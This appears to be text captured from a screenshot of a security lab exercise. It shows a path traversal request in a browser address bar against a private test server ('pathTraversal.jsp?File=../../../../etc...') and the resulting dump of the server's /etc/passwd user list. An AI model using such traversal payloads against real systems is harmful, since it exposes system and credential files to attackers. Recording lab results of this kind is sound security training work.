 주의 요함 | 192.168.56.101:8080/pathTraversal.jsp?File=../../../../../../../../../../etc...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
nsr-testserver:x:1000:1000:nsr-testserver:/home/nsr-testserver:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false